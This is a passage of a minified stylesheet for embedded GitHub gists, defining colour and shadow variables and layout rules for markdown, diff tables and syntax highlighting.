    --label-cyan-fgColor-rest: #006a80;
    --label-cyan-fgColor-hover: #00596b;
    --label-cyan-fgColor-active: #004857;
    --label-indigo-bgColor-rest: #e5e9ff;
    --label-indigo-bgColor-hover: #d2d7fe;
    --label-indigo-bgColor-active: #b1b9fb;
    --label-indigo-fgColor-rest: #494edf;
    --label-indigo-fgColor-hover: #393cd5;
    --label-indigo-fgColor-active: #2d2db4;
    --label-blue-bgColor-rest: #d1f0ff;
    --label-blue-bgColor-hover: #ade1ff;
    --label-blue-bgColor-active: #75c8ff;
    --label-blue-fgColor-rest: #005fcc;
    --label-blue-fgColor-hover: #004db3;
    --label-blue-fgColor-active: #003d99;
    --label-plum-bgColor-rest: #f8e5ff;
    --label-plum-bgColor-hover: #f0cdfe;
    --label-plum-bgColor-active: #e2a7fb;
    --label-plum-fgColor-rest: #961edc;
    --label-plum-fgColor-hover: #7d1eb8;
    --label-plum-fgColor-active: #651d96;
    --label-pink-bgColor-rest: #ffe5f1;
    --label-pink-bgColor-hover: #fdc9e2;
    --label-pink-bgColor-active: #f8a5cf;
    --label-pink-fgColor-rest: #b12f79;
    --label-pink-fgColor-hover: #8e2e66;
    --label-pink-fgColor-active: #6e2b53;
    --label-coral-bgColor-rest: #ffe5db;
    --label-coral-bgColor-hover: #fecebe;
    --label-coral-bgColor-active: #fcab92;
    --label-coral-fgColor-rest: #ba2e12;
    --label-coral-fgColor-hover: #9b2712;
    --label-coral-fgColor-active: #7e2011;
    --tooltip-bgColor: #25292e;
    --tooltip-fgColor: #ffffff;
    --fgColor-default: #1f2328;
    --fgColor-muted: #59636e;
    --fgColor-onEmphasis: #ffffff;
    --fgColor-onInverse: #ffffff;
    --fgColor-white: #ffffff;
    --fgColor-black: #1f2328;
    --fgColor-disabled: #818b98;
    --fgColor-link: #0969da;
    --fgColor-neutral: #59636e;
    --fgColor-accent: #0969da;
    --fgColor-success: #1a7f37;
    --fgColor-open: #1a7f37;
    --fgColor-attention: #9a6700;
    --fgColor-severe: #bc4c00;
    --fgColor-danger: #d1242f;
    --fgColor-closed: #d1242f;
    --fgColor-done: #8250df;
    --fgColor-upsell: #8250df;
    --fgColor-sponsors: #bf3989;
    --bgColor-default: #ffffff;
    --bgColor-muted: #f6f8fa;
    --bgColor-inset: #f6f8fa;
    --bgColor-emphasis: #25292e;
    --bgColor-inverse: #25292e;
    --bgColor-white: #ffffff;
    --bgColor-black: #1f2328;
    --bgColor-disabled: #eff2f5;
    --bgColor-transparent: #ffffff00;
    --bgColor-neutral-muted: #818b981f;
    --bgColor-neutral-emphasis: #59636e;
    --bgColor-accent-muted: #ddf4ff;
    --bgColor-accent-emphasis: #0969da;
    --bgColor-success-muted: #dafbe1;
    --bgColor-success-emphasis: #1f883d;
    --bgColor-open-muted: #dafbe1;
    --bgColor-open-emphasis: #1f883d;
    --bgColor-attention-muted: #fff8c5;
    --bgColor-attention-emphasis: #9a6700;
    --bgColor-severe-muted: #fff1e5;
    --bgColor-severe-emphasis: #bc4c00;
    --bgColor-danger-muted: #ffebe9;
    --bgColor-danger-emphasis: #cf222e;
    --bgColor-closed-muted: #ffebe9;
    --bgColor-closed-emphasis: #cf222e;
    --bgColor-done-muted: #fbefff;
    --bgColor-done-emphasis: #8250df;
    --bgColor-upsell-muted: #fbefff;
    --bgColor-upsell-emphasis: #8250df;
    --bgColor-sponsors-muted: #ffeff7;
    --bgColor-sponsors-emphasis: #bf3989;
    --borderColor-default: #d1d9e0;
    --borderColor-muted: #d1d9e0b3;
    --borderColor-emphasis: #818b98;
    --borderColor-disabled: #818b981a;
    --borderColor-transparent: #ffffff00;
    --borderColor-translucent: #1f232826;
    --borderColor-neutral-muted: #d1d9e0b3;
    --borderColor-neutral-emphasis: #59636e;
    --borderColor-accent-muted: #54aeff66;
    --borderColor-accent-emphasis: #0969da;
    --borderColor-success-muted: #4ac26b66;
    --borderColor-success-emphasis: #1a7f37;
    --borderColor-open-muted: #4ac26b66;
    --borderColor-open-emphasis: #1a7f37;
    --borderColor-attention-muted: #d4a72c66;
    --borderColor-attention-emphasis: #9a6700;
    --borderColor-severe-muted: #fb8f4466;
    --borderColor-severe-emphasis: #bc4c00;
    --borderColor-danger-muted: #ff818266;
    --borderColor-danger-emphasis: #cf222e;
    --borderColor-closed-muted: #ff818266;
    --borderColor-closed-emphasis: #cf222e;
    --borderColor-done-muted: #c297ff66;
    --borderColor-done-emphasis: #8250df;
    --borderColor-upsell-muted: #c297ff66;
    --borderColor-upsell-emphasis: #8250df;
    --borderColor-sponsors-muted: #ff80c866;
    --borderColor-sponsors-emphasis: #bf3989;
    --color-ansi-black: #1f2328;
    --color-ansi-black-bright: #393f46;
    --color-ansi-white: #59636e;
    --color-ansi-white-bright: #818b98;
    --color-ansi-gray: #59636e;
    --color-ansi-red: #cf222e;
    --color-ansi-red-bright: #a40e26;
    --color-ansi-green: #116329;
    --color-ansi-green-bright: #1a7f37;
    --color-ansi-yellow: #4d2d00;
    --color-ansi-yellow-bright: #633c01;
    --color-ansi-blue: #0969da;
    --color-ansi-blue-bright: #218bff;
    --color-ansi-magenta: #8250df;
    --color-ansi-magenta-bright: #a475f9;
    --color-ansi-cyan: #1b7c83;
    --color-ansi-cyan-bright: #3192aa;
    --color-prettylights-syntax-comment: #59636e;
    --color-prettylights-syntax-constant: #0550ae;
    --color-prettylights-syntax-constant-other-reference-link: #0a3069;
    --color-prettylights-syntax-entity: #6639ba;
    --color-prettylights-syntax-storage-modifier-import: #1f2328;
    --color-prettylights-syntax-entity-tag: #0550ae;
    --color-prettylights-syntax-keyword: #cf222e;
    --color-prettylights-syntax-string: #0a3069;
    --color-prettylights-syntax-variable: #953800;
    --color-prettylights-syntax-brackethighlighter-unmatched: #82071e;
    --color-prettylights-syntax-brackethighlighter-angle: #59636e;
    --color-prettylights-syntax-invalid-illegal-text: #f6f8fa;
    --color-prettylights-syntax-invalid-illegal-bg: #82071e;
    --color-prettylights-syntax-carriage-return-text: #f6f8fa;
    --color-prettylights-syntax-carriage-return-bg: #cf222e;
    --color-prettylights-syntax-string-regexp: #116329;
    --color-prettylights-syntax-markup-list: #3b2300;
    --color-prettylights-syntax-markup-heading: #0550ae;
    --color-prettylights-syntax-markup-italic: #1f2328;
    --color-prettylights-syntax-markup-bold: #1f2328;
    --color-prettylights-syntax-markup-deleted-text: #82071e;
    --color-prettylights-syntax-markup-deleted-bg: #ffebe9;
    --color-prettylights-syntax-markup-inserted-text: #116329;
    --color-prettylights-syntax-markup-inserted-bg: #dafbe1;
    --color-prettylights-syntax-markup-changed-text: #953800;
    --color-prettylights-syntax-markup-changed-bg: #ffd8b5;
    --color-prettylights-syntax-markup-ignored-text: #d1d9e0;
    --color-prettylights-syntax-markup-ignored-bg: #0550ae;
    --color-prettylights-syntax-meta-diff-range: #8250df;
    --color-prettylights-syntax-sublimelinter-gutter-mark: #818b98;
    --shadow-inset: inset 0px 1px 0px 0px #1f23280a;
    --shadow-resting-xsmall: 0px 1px 0px 0px #1f23281a;
    --shadow-resting-small: 0px 1px 0px 0px #1f23280a;
    --shadow-resting-medium: 0px 3px 6px 0px #25292e1f;
    --shadow-floating-small: 0px 0px 0px 1px #d1d9e080, 0px 6px 12px -3px #25292e0a, 0px 6px 18px 0px #25292e1f;
    --shadow-floating-medium: 0px 0px 0px 1px #d1d9e0, 0px 8px 16px -4px #25292e14, 0px 4px 32px -4px #25292e14, 0px 24px 48px -12px #25292e14, 0px 48px 96px -24px #25292e14;
    --shadow-floating-large: 0px 0px 0px 1px #d1d9e0, 0px 40px 80px 0px #25292e3d;
    --shadow-floating-xlarge: 0px 0px 0px 1px #d1d9e0, 0px 56px 112px 0px #25292e52;
    --shadow-floating-legacy: 0px 6px 12px -3px #25292e0a, 0px 6px 18px 0px #25292e1f;
  }
}

.gist{/*!
 * GitHub Light v0.4.1
 * Copyright (c) 2012 - 2017 GitHub, Inc.
 * Licensed under MIT (https://github.com/primer/github-syntax-theme-generator/blob/master/LICENSE)
 */font-size:16px;color:#333;text-align:left;direction:ltr}.gist .markdown-body{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI","Noto Sans",Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji";font-size:16px;line-height:1.5;word-wrap:break-word}.gist .markdown-body::before{display:table;content:""}.gist .markdown-body::after{display:table;clear:both;content:""}.gist .markdown-body>*:first-child{margin-top:0 !important}.gist .markdown-body>*:last-child{margin-bottom:0 !important}.gist .markdown-body a:not([href]){color:inherit;text-decoration:none}.gist .markdown-body .absent{color:var(--fgColor-danger, var(--color-danger-fg))}.gist .markdown-body .anchor{float:left;padding-right:var(--base-size-4);margin-left:-20px;line-height:1}.gist .markdown-body .anchor:focus{outline:none}.gist .markdown-body p,.gist .markdown-body blockquote,.gist .markdown-body ul,.gist .markdown-body ol,.gist .markdown-body dl,.gist .markdown-body table,.gist .markdown-body pre,.gist .markdown-body details{margin-top:0;margin-bottom:var(--base-size-16)}.gist .markdown-body hr{height:.25em;padding:0;margin:var(--base-size-24) 0;background-color:var(--borderColor-default, var(--color-border-default));border:0}.gist .markdown-body blockquote{padding:0 1em;color:var(--fgColor-muted, var(--color-fg-muted));border-left:.25em solid var(--borderColor-default, var(--color-border-default))}.gist .markdown-body blockquote>:first-child{margin-top:0}.gist .markdown-body blockquote>:last-child{margin-bottom:0}.gist .markdown-body h1,.gist .markdown-body h2,.gist .markdown-body h3,.gist .markdown-body h4,.gist .markdown-body h5,.gist .markdown-body h6{margin-top:var(--base-size-24);margin-bottom:var(--base-size-16);font-weight:var(--base-text-weight-semibold, 600);line-height:1.25}.gist .markdown-body h1 .octicon-link,.gist .markdown-body h2 .octicon-link,.gist .markdown-body h3 .octicon-link,.gist .markdown-body h4 .octicon-link,.gist .markdown-body h5 .octicon-link,.gist .markdown-body h6 .octicon-link{color:var(--fgColor-default, var(--color-fg-default));vertical-align:middle;visibility:hidden}.gist .markdown-body h1:hover .anchor,.gist .markdown-body h2:hover .anchor,.gist .markdown-body h3:hover .anchor,.gist .markdown-body h4:hover .anchor,.gist .markdown-body h5:hover .anchor,.gist .markdown-body h6:hover .anchor{text-decoration:none}.gist .markdown-body h1:hover .anchor .octicon-link,.gist .markdown-body h2:hover .anchor .octicon-link,.gist .markdown-body h3:hover .anchor .octicon-link,.gist .markdown-body h4:hover .anchor .octicon-link,.gist .markdown-body h5:hover .anchor .octicon-link,.gist .markdown-body h6:hover .anchor .octicon-link{visibility:visible}.gist .markdown-body h1 tt,.gist .markdown-body h1 code,.gist .markdown-body h2 tt,.gist .markdown-body h2 code,.gist .markdown-body h3 tt,.gist .markdown-body h3 code,.gist .markdown-body h4 tt,.gist .markdown-body h4 code,.gist .markdown-body h5 tt,.gist .markdown-body h5 code,.gist .markdown-body h6 tt,.gist .markdown-body h6 code{padding:0 .2em;font-size:inherit}.gist .markdown-body h1{padding-bottom:.3em;font-size:2em;border-bottom:1px solid var(--borderColor-muted, var(--color-border-muted))}.gist .markdown-body h2{padding-bottom:.3em;font-size:1.5em;border-bottom:1px solid var(--borderColor-muted, var(--color-border-muted))}.gist .markdown-body h3{font-size:1.25em}.gist .markdown-body h4{font-size:1em}.gist .markdown-body h5{font-size:.875em}.gist .markdown-body h6{font-size:.85em;color:var(--fgColor-muted, var(--color-fg-muted))}.gist .markdown-body summary h1,.gist .markdown-body summary h2,.gist .markdown-body summary h3,.gist .markdown-body summary h4,.gist .markdown-body summary h5,.gist .markdown-body summary h6{display:inline-block}.gist .markdown-body summary h1 .anchor,.gist .markdown-body summary h2 .anchor,.gist .markdown-body summary h3 .anchor,.gist .markdown-body summary h4 .anchor,.gist .markdown-body summary h5 .anchor,.gist .markdown-body summary h6 .anchor{margin-left:-40px}.gist .markdown-body summary h1,.gist .markdown-body summary h2{padding-bottom:0;border-bottom:0}.gist .markdown-body ul,.gist .markdown-body ol{padding-left:2em}.gist .markdown-body ul.no-list,.gist .markdown-body ol.no-list{padding:0;list-style-type:none}.gist .markdown-body ol[type="a s"]{list-style-type:lower-alpha}.gist .markdown-body ol[type="A s"]{list-style-type:upper-alpha}.gist .markdown-body ol[type="i s"]{list-style-type:lower-roman}.gist .markdown-body ol[type="I s"]{list-style-type:upper-roman}.gist .markdown-body ol[type="1"]{list-style-type:decimal}.gist .markdown-body div>ol:not([type]){list-style-type:decimal}.gist .markdown-body ul ul,.gist .markdown-body ul ol,.gist .markdown-body ol ol,.gist .markdown-body ol ul{margin-top:0;margin-bottom:0}.gist .markdown-body li>p{margin-top:var(--base-size-16)}.gist .markdown-body li+li{margin-top:.25em}.gist .markdown-body dl{padding:0}.gist .markdown-body dl dt{padding:0;margin-top:var(--base-size-16);font-size:1em;font-style:italic;font-weight:var(--base-text-weight-semibold, 600)}.gist .markdown-body dl dd{padding:0 var(--base-size-16);margin-bottom:var(--base-size-16)}.gist .markdown-body table{display:block;width:100%;width:max-content;max-width:100%;overflow:auto}.gist .markdown-body table th{font-weight:var(--base-text-weight-semibold, 600)}.gist .markdown-body table th,.gist .markdown-body table td{padding:6px 13px;border:1px solid var(--borderColor-default, var(--color-border-default))}.gist .markdown-body table td>:last-child{margin-bottom:0}.gist .markdown-body table tr{background-color:var(--bgColor-default, var(--color-canvas-default));border-top:1px solid var(--borderColor-muted, var(--color-border-muted))}.gist .markdown-body table tr:nth-child(2n){background-color:var(--bgColor-muted, var(--color-canvas-subtle))}.gist .markdown-body table img{background-color:transparent}.gist .markdown-body img{max-width:100%;box-sizing:content-box}.gist .markdown-body img[align=right]{padding-left:20px}.gist .markdown-body img[align=left]{padding-right:20px}.gist .markdown-body .emoji{max-width:none;vertical-align:text-top;background-color:transparent}.gist .markdown-body span.frame{display:block;overflow:hidden}.gist .markdown-body span.frame>span{display:block;float:left;width:auto;padding:7px;margin:13px 0 0;overflow:hidden;border:1px solid var(--borderColor-default, var(--color-border-default))}.gist .markdown-body span.frame span img{display:block;float:left}.gist .markdown-body span.frame span span{display:block;padding:5px 0 0;clear:both;color:var(--fgColor-default, var(--color-fg-default))}.gist .markdown-body span.align-center{display:block;overflow:hidden;clear:both}.gist .markdown-body span.align-center>span{display:block;margin:13px auto 0;overflow:hidden;text-align:center}.gist .markdown-body span.align-center span img{margin:0 auto;text-align:center}.gist .markdown-body span.align-right{display:block;overflow:hidden;clear:both}.gist .markdown-body span.align-right>span{display:block;margin:13px 0 0;overflow:hidden;text-align:right}.gist .markdown-body span.align-right span img{margin:0;text-align:right}.gist .markdown-body span.float-left{display:block;float:left;margin-right:13px;overflow:hidden}.gist .markdown-body span.float-left span{margin:13px 0 0}.gist .markdown-body span.float-right{display:block;float:right;margin-left:13px;overflow:hidden}.gist .markdown-body span.float-right>span{display:block;margin:13px auto 0;overflow:hidden;text-align:right}.gist .markdown-body code,.gist .markdown-body tt{padding:.2em .4em;margin:0;font-size:85%;white-space:break-spaces;background-color:var(--bgColor-neutral-muted, var(--color-neutral-muted));border-radius:6px}.gist .markdown-body code br,.gist .markdown-body tt br{display:none}.gist .markdown-body del code{text-decoration:inherit}.gist .markdown-body samp{font-size:85%}.gist .markdown-body pre{word-wrap:normal}.gist .markdown-body pre code{font-size:100%}.gist .markdown-body pre>code{padding:0;margin:0;word-break:normal;white-space:pre;background:transparent;border:0}.gist .markdown-body .highlight{margin-bottom:var(--base-size-16)}.gist .markdown-body .highlight pre{margin-bottom:0;word-break:normal}.gist .markdown-body .highlight pre,.gist .markdown-body pre{padding:var(--base-size-16);overflow:auto;font-size:85%;line-height:1.45;color:var(--fgColor-default, var(--color-fg-default));background-color:var(--bgColor-muted, var(--color-canvas-subtle));border-radius:6px}.gist .markdown-body pre code,.gist .markdown-body pre tt{display:inline;max-width:auto;padding:0;margin:0;overflow:visible;line-height:inherit;word-wrap:normal;background-color:transparent;border:0}.gist .markdown-body .csv-data td,.gist .markdown-body .csv-data th{padding:5px;overflow:hidden;font-size:12px;line-height:1;text-align:left;white-space:nowrap}.gist .markdown-body .csv-data .blob-num{padding:10px var(--base-size-8) 9px;text-align:right;background:var(--bgColor-default, var(--color-canvas-default));border:0}.gist .markdown-body .csv-data tr{border-top:0}.gist .markdown-body .csv-data th{font-weight:var(--base-text-weight-semibold, 600);background:var(--bgColor-muted, var(--color-canvas-subtle));border-top:0}.gist .markdown-body [data-footnote-ref]::before{content:"["}.gist .markdown-body [data-footnote-ref]::after{content:"]"}.gist .markdown-body .footnotes{font-size:12px;color:var(--fgColor-muted, var(--color-fg-muted));border-top:1px solid var(--borderColor-default, var(--color-border-default))}.gist .markdown-body .footnotes ol{padding-left:var(--base-size-16)}.gist .markdown-body .footnotes ol ul{display:inline-block;padding-left:var(--base-size-16);margin-top:var(--base-size-16)}.gist .markdown-body .footnotes li{position:relative}.gist .markdown-body .footnotes li:target::before{position:absolute;top:calc(var(--base-size-8)*-1);right:calc(var(--base-size-8)*-1);bottom:calc(var(--base-size-8)*-1);left:calc(var(--base-size-24)*-1);pointer-events:none;content:"";border:2px solid var(--borderColor-accent-emphasis, var(--color-accent-emphasis));border-radius:6px}.gist .markdown-body .footnotes li:target{color:var(--fgColor-default, var(--color-fg-default))}.gist .markdown-body .footnotes .data-footnote-backref g-emoji{font-family:monospace}.gist .pl-c{color:#6a737d}.gist .pl-c1,.gist .pl-s .pl-v{color:#005cc5}.gist .pl-e,.gist .pl-en{color:#6f42c1}.gist .pl-smi,.gist .pl-s .pl-s1{color:#24292e}.gist .pl-ent{color:#22863a}.gist .pl-k{color:#d73a49}.gist .pl-s,.gist .pl-pds,.gist .pl-s .pl-pse .pl-s1,.gist .pl-sr,.gist .pl-sr .pl-cce,.gist .pl-sr .pl-sre,.gist .pl-sr .pl-sra{color:#032f62}.gist .pl-v,.gist .pl-smw{color:#e36209}.gist .pl-bu{color:#b31d28}.gist .pl-ii{color:#fafbfc;background-color:#b31d28}.gist .pl-c2{color:#fafbfc;background-color:#d73a49}.gist .pl-c2::before{content:"^M"}.gist .pl-sr .pl-cce{font-weight:bold;color:#22863a}.gist .pl-ml{color:#735c0f}.gist .pl-mh,.gist .pl-mh .pl-en,.gist .pl-ms{font-weight:bold;color:#005cc5}.gist .pl-mi{font-style:italic;color:#24292e}.gist .pl-mb{font-weight:bold;color:#24292e}.gist .pl-md{color:#b31d28;background-color:#ffeef0}.gist .pl-mi1{color:#22863a;background-color:#f0fff4}.gist .pl-mc{color:#e36209;background-color:#ffebda}.gist .pl-mi2{color:#f6f8fa;background-color:#005cc5}.gist .pl-mdr{font-weight:bold;color:#6f42c1}.gist .pl-ba{color:#586069}.gist .pl-sg{color:#959da5}.gist .pl-corl{text-decoration:underline;color:#032f62}.gist .breadcrumb{font-size:16px;color:var(--fgColor-muted, var(--color-fg-muted))}.gist .breadcrumb .separator{white-space:pre-wrap}.gist .breadcrumb .separator::before,.gist .breadcrumb .separator::after{content:" "}.gist .breadcrumb strong.final-path{color:var(--fgColor-default, var(--color-fg-default))}.gist .blob-interaction-bar{position:relative;background-color:var(--bgColor-muted);border-bottom:var(--borderWidth-thin) solid var(--borderColor-default)}.gist .blob-interaction-bar::before{display:table;content:""}.gist .blob-interaction-bar::after{display:table;clear:both;content:""}.gist .blob-interaction-bar .octicon-search{position:absolute;top:6px;left:10px;font-size:12px;color:var(--fgColor-muted)}.gist .blob-filter{width:100%;padding:var(--base-size-4) var(--base-size-16) var(--base-size-4) var(--base-size-32);font-size:12px;border:0;border-radius:0;outline:none}.gist .blob-filter:focus{outline:none}.gist .TagsearchPopover{width:inherit;max-width:600px}.gist .TagsearchPopover-content{max-height:300px}.gist .diff-table .line-alert,.gist .blob-code-content .line-alert{position:absolute;left:0;margin:-2px 2px}.gist .diff-table .codeowners-error,.gist .blob-code-content .codeowners-error{color:var(--fgColor-danger)}.gist .diff-table .error-highlight,.gist .blob-code-content .error-highlight{position:relative;cursor:help;font-style:italic;color:var(--fgColor-danger)}.gist .diff-table .error-highlight::before,.gist .blob-code-content .error-highlight::before{position:absolute;top:101%;width:100%;height:.25em;content:"";background:linear-gradient(135deg, transparent, transparent 45%, var(--fgColor-danger), transparent 55%, transparent 100%),linear-gradient(45deg, transparent, transparent 45%, var(--fgColor-danger), transparent 55%, transparent 100%);background-repeat:repeat-x,repeat-x;background-size:.5em .5em}.gist .blob-code-content .blob-num .line-alert{margin-top:1px}.gist .diff-table .blob-num .line-alert{margin:2px -2px}.gist .csv-data .line-alert{position:absolute;margin:2px var(--base-size-4)}.gist .CopyBlock{line-height:20px;cursor:pointer}.gist .CopyBlock .octicon-copy{display:none}.gist .CopyBlock:hover,.gist .CopyBlock:focus,.gist .CopyBlock:active{background-color:var(--bgColor-default);outline:none}.gist .CopyBlock:hover .octicon-copy,.gist .CopyBlock:focus .octicon-copy,.gist .CopyBlock:active .octicon-copy{display:inline-block}.gist .blob-header.is-stuck{border-top:0;border-top-left-radius:0;border-top-right-radius:0}.gist .blob-wrapper{overflow-x:auto;overflow-y:hidden}.gist .blob-wrapper table tr:nth-child(2n){background-color:transparent}.gist .page-edit-blob.height-full .CodeMirror{height:300px}.gist .page-edit-blob.height-full .CodeMirror,.gist .page-edit-blob.height-full .CodeMirror-scroll{display:flex;flex-direction:column;flex:1 1 auto}.gist .blob-wrapper-embedded{max-height:240px;overflow-y:auto}.gist .diff-table{width:100%;border-collapse:separate}.gist .diff-table .blob-code.blob-code-inner{padding-left:22px}.gist .diff-table .line-comments{padding:10px;vertical-align:top;border-top:var(--borderWidth-thin) solid var(--borderColor-default, var(--color-border-default))}.gist .diff-table .line-comments:first-child+.empty-cell{border-left-width:var(--borderWidth-thin)}.gist .diff-table tr:not(:last-child) .line-comments{border-top:var(--borderWidth-thin) solid var(--borderColor-default, var(--color-border-default));border-bottom:var(--borderWidth-thin) solid var(--borderColor-default, var(--color-border-default))}.gist .diff-view .blob-code-marker-context::before,.gist .diff-view .blob-code-marker-injected_context::before,.gist .diff-view .blob-code-marker-addition::before,.gist .diff-view .blob-code-marker-deletion::before{top:var(--base-size-4)}.gist .diff-view .line-alert,.gist .diff-table .line-alert{position:absolute;left:-60px;margin:2px}.gist .comment-body .diff-view .line-alert{left:0}.gist .blob-num{position:relative;width:1%;min-width:50px;padding-right:10px;padding-left:10px;font-family:var(--fontStack-monospace, ui-monospace, SFMono-Regular, SF Mono, Menlo, Consolas, Liberation Mono, monospace);font-size:12px;line-height:20px;color:var(--fgColor-muted, var(--color-fg-subtle));text-align:right;white-space:nowrap;vertical-align:top;cursor:pointer;-webkit-user-select:none;user-select:none}.gist .blob-num:hover{color:var(--fgColor-default, var(--color-fg-default))}.gist .blob-num::before{content:attr(data-line-number)}.gist .blob-num.non-expandable{cursor:default}.gist .blob-num.non-expandable:hover{color:var(--fgColor-muted, var(--color-fg-subtle))}.gist .blob-num-hidden::before{visibility:hidden}.gist .blob-code{position:relative;padding-right:10px;padding-left:10px;line-height:20px;vertical-align:top}.gist .copilot-chat-enabled .blob-code{padding-right:54px}.gist .blob-code-inner{display:table-cell;overflow:visible;font-family:var(--fontStack-monospace, ui-monospace, SFMono-Regular, SF Mono, Menlo, Consolas, Liberation Mono, monospace);font-size:12px;color:var(--fgColor-default, var(--color-fg-default));word-wrap:anywhere;white-space:pre}.gist .blob-code-inner .x-first{border-top-left-radius:.2em;border-bottom-left-radius:.2em}.gist .blob-code-inner .x-last{border-top-right-radius:.2em;border-bottom-right-radius:.2em}.gist .blob-code-inner.highlighted,.gist .blob-code-inner .highlighted{background-color:var(--bgColor-attention-muted, var(--color-attention-subtle));box-shadow:inset 2px 0 0 var(--borderColor-attention-muted, var(--color-attention-muted))}.gist .blob-code-inner::selection,.gist .blob-code-inner *::selection{background-color:var(--selection-bgColor, var(--color-accent-muted))}.gist .js-blob-wrapper .blob-code-inner{white-space:pre-wrap}.gist .blob-code-inner.blob-code-addition,.gist .blob-code-inner.blob-code-deletion{position:relative;padding-left:22px !important}.gist .blob-code-marker::before{position:absolute;top:1px;left:var(--base-size-8);padding-right:var(--base-size-8);content:attr(data-code-marker)}.gist .blob-code-context,.gist .blob-code-addition,.gist .blob-code-deletion{padding-left:22px}.gist .blob-code-marker-addition::before{position:absolute;top:1px;left:var(--base-size-8);content:"+ "}.gist .blob-code-marker-deletion::before{position:absolute;top:1px;left:var(--base-size-8);content:"- "}.gist .blob-code-marker-context::before{position:absolute;top:1px;left:var(--base-size-8);content:"  "}.gist .blob-code-marker-injected_context::before{position:absolute;top:1px;left:var(--base-size-8);content:"  "}.gist .soft-wrap .diff-table{table-layout:fixed}.gist .soft-wrap .blob-code{padding-left:18px;text-indent:0}.gist .soft-wrap .blob-code-inner{white-space:pre-wrap}.gist .soft-wrap .no-nl-marker{display:none}.gist .soft-wrap .add-line-comment{margin-top:0;margin-left:-24px}.gist .soft-wrap .blob-code-context,.gist .soft-wrap .blob-code-addition,.gist .soft-wrap .blob-code-deletion{padding-left:22px;text-indent:0}.gist .blob-num-hunk,.gist .blob-code-hunk,.gist .blob-num-expandable{color:var(--fgColor-muted, var(--color-fg-muted));vertical-align:middle}.gist .blob-num-hunk,.gist .blob-num-expandable{background-color:var(--diffBlob-hunkNum-bgColor-rest, var(--diffBlob-hunk-bgColor-num))}.gist .blob-code-hunk{padding-top:var(--base-size-4);padding-bottom:var(--base-size-4);background-color:var(--bgColor-accent-muted, var(--color-accent-subtle));border-width:var(--borderWidth-thin) 0}.gist .blob-expanded .blob-num:not(.blob-num-context-outside-diff),.gist .blob-expanded .blob-code:not(.blob-code-context){background-color:var(--bgColor-muted, var(--color-canvas-subtle))}.gist .blob-expanded+tr.show-top-border:not(.blob-expanded) .blob-num,.gist .blob-expanded+tr.show-top-border:not(.blob-expanded) .blob-code{border-top:var(--borderWidth-thin) solid var(--borderColor-muted, var(--color-border-muted))}.gist .blob-expanded tr.show-top-border .blob-num-hunk,.gist .blob-expanded tr.show-top-border .blob-num{border-top:var(--borderWidth-thin) solid var(--borderColor-muted, var(--color-border-muted))}.gist tr.show-top-border+.blob-expanded .blob-num,.gist tr.show-top-border+.blob-expanded .blob-code{border-top:var(--borderWidth-thin) solid var(--borderColor-muted, var(--color-border-muted))}.gist .blob-num-expandable{width:auto;padding:0;font-size:12px;text-align:center}.gist .blob-num-expandable .directional-expander{display:block;width:auto;height:auto;margin-right:-1px;color:var(--diffBlob-expander-iconColor, var(--color-diff-blob-expander-icon));cursor:pointer}.gist .blob-num-expandable .single-expander{padding-top:var(--base-size-4);padding-bottom:var(--base-size-4)}.gist .blob-num-expandable .directional-expander:hover{color:var(--fgColor-onEmphasis, var(--color-fg-on-emphasis));text-shadow:none;background-color:var(--bgColor-accent-emphasis, var(--color-accent-emphasis));border-color:var(--borderColor-accent-emphasis, var(--color-accent-emphasis))}.gist .blob-code-addition{background-color:var(--diffBlob-additionLine-bgColor, var(--diffBlob-addition-bgColor-line));outline:1px dotted transparent}.gist .blob-code-addition .x{color:var(--diffBlob-additionWord-fgColor, var(--diffBlob-addition-fgColor-text));background-color:var(--diffBlob-additionWord-bgColor, var(--diffBlob-addition-bgColor-word))}.gist .blob-num-addition{color:var(--diffBlob-additionNum-fgColor, var(--diffBlob-addition-fgColor-num));background-color:var(--diffBlob-additionNum-bgColor, var(--diffBlob-addition-bgColor-num));border-color:var(--borderColor-success-emphasis, var(--color-success-emphasis))}.gist .blob-num-addition:hover{color:var(--fgColor-default, var(--color-fg-default))}.gist .blob-code-deletion{background-color:var(--diffBlob-deletionLine-bgColor, var(--diffBlob-deletion-bgColor-line));outline:1px dashed transparent}.gist .blob-code-deletion .x{color:var(--diffBlob-deletionWord-fgColor, var(--diffBlob-deletion-fgColor-text));background-color:var(--diffBlob-deletionWord-bgColor, var(--diffBlob-deletion-bgColor-word))}.gist .blob-num-deletion{color:var(--diffBlob-deletionNum-fgColor, var(--diffBlob-deletion-fgColor-num));background-color:var(--diffBlob-deletionNum-bgColor, var(--diffBlob-deletion-bgColor-num));border-color:var(--borderColor-danger-emphasis, var(--color-danger-emphasis))}.gist .blob-num-deletion:hover{color:var(--fgColor-default, var(--color-fg-default))}.gist .is-selecting{cursor:ns-resize !important}.gist .is-selecting .blob-num{cursor:ns-resize !important}.gist .is-selecting .add-line-comment,.gist .is-selecting a{pointer-events:none;cursor:ns-resize !important}.gist .is-selecting .is-hovered .add-line-comment{opacity:0}.gist .is-selecting.file-diff-split{cursor:nwse-resize !important}.gist .is-selecting.file-diff-split .blob-num{cursor:nwse-resize !important}.gist .is-selecting.file-diff-split .empty-cell,.gist .is-selecting.file-diff-split .add-line-comment,.gist .is-selecting.file-diff-split a{pointer-events:none;cursor:nwse-resize !important}.gist .selected-line{position:relative}.gist .selected-line::after{position:absolute;top:0;left:0;display:block;width:100%;height:100%;box-sizing:border-box;pointer-events:none;content:"";background:var(--bgColor-attention-muted, var(--color-attention-subtle));mix-blend-mode:var(--color-diff-blob-selected-line-highlight-mix-blend-mode)}.gist .selected-line.selected-line-top::after{border-top:var(--borderWidth-thin) solid var(--borderColor-attention-muted, var(--color-attention-muted))}.gist .selected-line.selected-line-bottom::after{border-bottom:var(--borderWidth-thin) solid var(--borderColor-attention-muted, var(--color-attention-muted))}.gist .selected-line:first-child::after,.gist .selected-line.selected-line-left::after{border-left:var(--borderWidth-thin) solid var(--borderColor-attention-muted, var(--color-attention-muted))}.gist .selected-line:last-child::after,.gist .selected-line.selected-line-right::after{border-right:var(--borderWidth-thin) solid var(--borderColor-attention-muted, var(--color-attention-muted))}.gist .is-commenting .selected-line.blob-code::before{position:absolute;top:0;left:-1px;display:block;width:4px;height:100%;content:"";background:var(--bgColor-accent-emphasis, var(--color-accent-emphasis))}.gist .add-line-comment{position:relative;z-index:1;float:left;width:22px;height:22px;margin:-2px -10px -2px -32px;line-height:21px;color:var(--fgColor-onEmphasis, 